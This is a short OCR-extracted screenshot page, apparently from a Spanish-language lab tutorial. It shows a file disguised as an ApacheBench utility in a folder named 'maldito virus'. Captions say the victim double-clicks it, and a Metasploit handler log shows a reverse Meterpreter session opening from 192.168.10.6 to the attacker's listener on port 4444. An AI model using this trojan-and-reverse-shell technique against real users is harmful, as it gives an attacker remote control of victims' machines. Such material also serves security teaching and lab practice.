 maldito virus
Archivo Edición Ver Favoritos Herramientas Ayuda
Búsqueda Carpetas
Dirección C:\Documents and Settings\Administrador\Escritorio\maldito virus
Tareas de archivo y carpeta
Crear nueva carpeta
Publicar esta carpeta en Web
Compartir esta carpeta
Otros sitios
Escritorio
Mis documentos
Documentos compartidos
atacante
Mis sitios de red
click
ApacheBench command line ut...
Apache Software Foundation
Al dar la victima doble click al archivo
creado
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.10.5:4444
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.10.6
[*] Meterpreter session 1 opened (192.168.10.5:4444 -> 192.168.10.6:1036) at 2011-09-18 12:29:48 -0500
Muestra que la victima ya ha
abierto el archivo
meterpreter >